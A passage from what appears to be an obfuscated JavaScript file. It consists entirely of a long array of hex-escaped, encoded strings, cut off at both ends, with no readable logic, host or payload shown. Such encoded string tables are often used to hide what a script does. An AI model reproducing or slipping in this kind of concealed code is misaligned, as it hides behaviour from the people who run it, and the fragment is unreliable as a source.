6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x